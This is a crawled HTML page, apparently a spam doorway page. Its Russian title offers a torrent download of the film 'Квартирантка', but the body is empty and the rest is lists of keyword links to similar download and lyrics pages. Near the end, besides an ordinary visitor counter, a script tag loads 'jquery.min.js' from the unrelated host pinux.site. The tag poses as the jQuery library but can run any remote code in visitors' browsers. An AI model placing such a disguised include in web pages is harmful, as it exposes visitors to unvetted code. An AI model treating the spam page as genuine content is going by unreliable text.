

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-kvartirantka-film-skachat-torrent.html
body_size: 1818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Квартирантка фильм скачать торрент - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Квартирантка фильм скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-kak-zapolnyat-opis-na-pochte-obrazec.html">Как заполнять опись на почте образец</a></li>
                                <li><a href="jsff-skachat-multfilm-strekoza-i-muravey.html">Скачать мультфильм стрекоза и муравей</a></li>
                                <li><a href="jsff-hm-kak-stavit-akkord.html">Hm как ставить аккорд</a></li>
                                <li><a href="jsff-kniga-3-klas-ukra-nska-mova-2013.html">Книга 3 клас українська мова 2013</a></li>
                                <li><a href="jsff-smotret-sotnik-tv.html">Смотреть сотник тв</a></li>
                                <li><a href="jsff-medal-za-otvagu-chernyy-lis-skachat-torrent.html">Медаль за отвагу черный лис скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tekst-pesni-zveri-dlya-tebya.html">Текст песни звери для тебя</a></li>
                                            <li><a href="jsff-negociant-4-skachat-s-torrenta.html">Негоциант 4 скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-proshivku-dlya-printera-samsung-ml-2160.html">Скачать прошивку для принтера samsung ml 2160</a></li>
                                            <li><a href="jsff-bespokoystvo-audiokniga.html">Беспокойство аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-obschestvo-10-11-klass-bogolyubov.html">Скачать общество 10 11 класс боголюбов</a></li>
                                            <li><a href="jsff-skachat-prezentaciyu-pro-cherepah.html">Скачать презентацию про черепах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-bitva-pod-moskvoy-karta-shema.html">Битва под москвой карта схема</a></li>
                                            <li><a href="jsff-torrent-nochnoy-kanal.html">Торрент ночной канал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
